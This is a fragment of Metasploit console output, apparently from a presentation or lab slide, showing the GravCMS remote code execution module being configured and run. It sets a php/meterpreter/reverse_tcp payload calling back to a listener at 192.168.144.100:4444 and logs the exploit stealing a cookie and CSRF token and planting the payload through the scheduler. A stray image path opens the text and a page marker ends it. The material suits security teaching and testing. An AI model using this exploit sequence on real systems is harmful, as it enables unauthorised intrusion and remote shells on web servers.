 RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.144.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/http/gravcms_exec) > check
[*] 192.168.144.135:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/gravcms_exec) > run
[*] Started reverse TCP handler on 192.168.144.100:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Sending request to the admin path to generate cookie and token
[+] Cookie and CSRF token successfully extracted !
[*] Implanting payload via scheduler feature
[+] Scheduler successfully created ! Wait up to 93 seconds
17 RAPID7